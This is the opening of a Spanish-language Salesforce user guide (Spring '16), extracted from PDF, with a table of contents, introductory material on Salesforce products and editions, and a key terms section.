

# Cómo obtener el éxito con **Salesforce**

Guía del usuario, Spring '16





La versión inglesa de este documento tiene preferencia sobre la versión traducida.

© Copyright 2000–2016 salesforce.com, inc. Todos los derechos reservados. Salesforce es una marca registrada de salesforce.com, inc., como el resto de nombres y marcas. El resto de las marcas pueden ser marcas registradas de sus respectivos propietarios.

# **CONTENIDO**







### **[Mejora de Salesforce con herramientas de personalización](#page-3968-0)**



[Personalizar una consola de Salesforce](#page-3912-0) **. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3907** [Uso de una consola de Salesforce](#page-3922-0) **. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3917**



# Bienvenidos a la documentación de Salesforce



# Recursos generales

- **•** [Notas de versión](http://releasenotes.docs.salesforce.com) (versión actual)
- **•** [Guía de usuario completa de Salesforce](https://resources.docs.salesforce.com/200/latest/es-mx/sfdc/pdf/sf.pdf)
- **•** [Módulos de capacitación interactiva de Trailhead](https://developer.salesforce.com/trailhead)
- **•** [Documentación de confianza y cumplimiento](https://help.salesforce.com/apex/HTViewSolution?urlname=Trust-and-Compliance-Documentation)

# <span id="page-7-0"></span>Fundamentos de Salesforce

Bienvenido a Salesforce, el galardonado servicio de Cloud Computing diseñado para ayudarle a administrar sus relaciones de cliente, permitir la integración con otros sistemas y crear sus propias aplicaciones. A continuación se describen algunos fundamentos para ayudarle a comprender los productos y ediciones de Salesforce y guiarle a través de su configuración como usuario. También encontrará información acerca de tareas comunes que realizará en Salesforce, como el uso de funciones básicas de Chatter, la ejecución de reportes o la búsqueda de información o registros que necesita de Salesforce.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### [¿Qué es Salesforce?](#page-8-0)

Salesforce le ayuda a gestionar sus relaciones de clientes, integrar con otros sistemas y crear sus propias aplicaciones.

#### [Empezar a trabajar como nuevo usuario](#page-41-0)

¿Nuevo en Salesforce? Configúrese como un nuevo usuario para poder empezar a utilizar la aplicación de inmediato.

#### [Prepararse para su forma de trabajar](#page-49-0)

Utilice sus opciones de configuración para personalizar su experiencia de Salesforce. Distribuya su pantalla de la manera que le gusta, proteja su información y haga saber a otros que está ahí.

#### [Trabajo en dispositivos móviles](#page-88-0)

Salesforce proporciona varias aplicaciones de Mobile para mantenerlo conectado y productivo, esté donde esté.

#### [Gestionar relaciones y datos con registros](#page-122-0)

Muchos de sus datos de Salesforce están almacenados en registros individuales y organizados en objetos. Por ejemplo, el objeto Cuenta presenta todos los registros de su cuenta. Si la compañía Acme es una de sus cuentas, tendrá un registro de cuenta para Acme.

#### [Buscar información con Búsqueda](#page-175-0)

La búsqueda de Salesforce le proporciona el poder encontrar información con mayor rapidez. La búsqueda está disponible a través del sitio de Salesforce, una aplicación móvil Salesforce1 o una implementación de búsqueda personalizada creada en la plataforma de Salesforce.

#### [Ejecución de un reporte](#page-197-0)

Para ejecutar un reporte, búsquelo en la ficha Reportes y haga clic en el nombre del reporte. La mayoría de los reportes se ejecutan automáticamente al hacer clic en su nombre. Si ya está viendo un reporte, haga clic en **Ejecutar reporte** para ejecutarlo inmediatamente o programar futuras ejecuciones. En Lightning Experience, el botón **Ejecutar reporte** solo aparece después de guardar un reporte.

#### [Su acceso a registros, campos y elementos de la IU](#page-206-0)

Su administrador puede personalizar varias áreas diferentes para asegurar los datos de su compañía. Los usuarios en organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition pueden controlar el acceso de otros usuarios a sus datos compartiendo registros individualmente con colegas de trabajo.

# <span id="page-8-0"></span>¿Qué es Salesforce?

Salesforce le ayuda a gestionar sus relaciones de clientes, integrar con otros sistemas y crear sus propias aplicaciones.

Salesforce incluye los siguientes productos y servicios.

#### **Aplicaciones de Salesforce**

Salesforce incluye aplicaciones predefinidas (o "apps") de gestión de relaciones con los socios (CRM) desde la automatización de fuerza de ventas hasta la gestión de relaciones con los socios, marketing y servicio de atención al cliente.

#### **Plataforma Force.com**

La plataforma Force.com es la primera Plataforma como servicio (PaaS), que permite a los desarrolladores crear y diseñar todo tipo de aplicaciones de negocio, totalmente On-Demand

y sin software. La plataforma también incluye herramientas de personalización simples e instantáneas que le ayudan a crear soluciones para sus exclusivas necesidades de negocio, sin necesidad de conocimientos de programación.

#### **AppExchange**

AppExchange es un mercado que dispone de cientos de aplicaciones para la Nube creadas por clientes, desarrolladores y socios de Salesforce. Muchas de las aplicaciones son gratuitas y todas se suministran preintegradas con Salesforce, permitiéndole agregar herramientas y funcionalidades de manera simple y eficiente.

#### **Comunidad de salesforce.com**

Salesforce proporciona capacitación, asistencia, asesoría, eventos, mejores prácticas y foros de debate para que alcance el éxito. Visite la [Comunidad de salesforce.com.](http://www.salesforce.com/community/)

#### [Términos y conceptos clave](#page-8-1)

Para estar completamente al día con Salesforce, es muy útil aprender algunos conceptos y términos clave. Surgen frecuentemente cuando interactúa con el producto, nuestra documentación y nuestros profesionales de asistencia. Los conceptos que aparecen a continuación le ayudarán a comprender cómo funciona Salesforce. Además, los términos le ayudarán a entender algunos de sus componentes principales.

### [Edición de Salesforce](#page-10-0)

Salesforce ofrece distintos paquetes de productos y servicios, cada uno orientado a diferentes conjuntos de necesidades de negocio.

#### [Navegadores compatibles](#page-17-0)

<span id="page-8-1"></span>Los navegadores compatibles con Salesforce varían dependiendo de su uso de Salesforce Classic o Lightning Experience.

[Hojas de sugerencias y guías de implementación](#page-25-0)

### Términos y conceptos clave

Para estar completamente al día con Salesforce, es muy útil aprender algunos conceptos y términos clave. Surgen frecuentemente cuando interactúa con el producto, nuestra documentación y nuestros profesionales de asistencia. Los conceptos que aparecen a continuación le ayudarán a comprender cómo funciona Salesforce. Además, los términos le ayudarán a entender algunos de sus componentes principales.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas las ediciones**

Disponible en: Salesforce Classic

Su edición de Salesforce determina las funciones y herramientas a las que tiene acceso.

### **Conceptos**



### Términos

